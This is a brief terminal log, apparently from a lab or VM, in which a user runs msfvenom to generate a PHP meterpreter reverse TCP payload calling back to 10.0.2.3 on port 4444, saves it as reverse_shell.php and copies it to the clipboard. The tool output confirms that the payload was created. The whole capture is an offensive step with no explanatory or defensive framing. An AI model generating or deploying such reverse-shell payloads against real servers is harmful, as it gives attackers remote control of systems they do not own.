 ~ sudo msfvenom -p php/meterpreter_reverse_tcp LPORT=4444 LHOST=10.0.2.3 R > reverse_shell.php
[sudo] password for guanart:
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34275 bytes
~ xclip -sel clip reverse_shell.php